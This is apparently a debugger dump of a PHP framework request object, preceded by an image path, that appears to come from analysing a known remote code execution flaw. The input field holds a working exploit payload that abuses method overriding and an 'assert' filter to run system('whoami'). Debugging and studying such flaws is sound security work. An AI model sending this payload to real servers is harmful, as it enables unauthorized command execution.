 get = {array} [1]
0 = "system("whoami")"
post = {array} [0]
request = {array} [0]
route = {array} [0]
put = null
session = {array} [0]
file = {array} [0]
cookie = {array} [0]
server = {array} [0]
header = {array} [0]
mimeType = {array} [12]
content = null
filter = {array} [1]
0 = "assert"
bind = {array} [0]
input = "_method=__construct&filter[]=assert&method=get&get[]=system("whoami")"